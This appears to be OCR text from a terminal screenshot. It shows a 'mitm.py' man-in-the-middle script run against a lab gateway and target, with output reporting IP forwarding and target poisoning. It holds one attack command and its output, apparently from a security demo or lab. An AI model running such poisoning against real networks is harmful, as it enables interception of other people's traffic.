 root@ghost:/home/ghost/MiTM
File Actions Edit View Help
┌──(root💀ghost)-[/home/ghost/MiTM]
└─# python3 mitm.py -i eth0 -a 10.0.2.1 -v 10.0.2.15
MITM
[Interface] eth0
[Gateway] 10.0.2.1
[Target] 10.0.2.15
[+] Enabling IP Forwarding
[+] Poisoning Target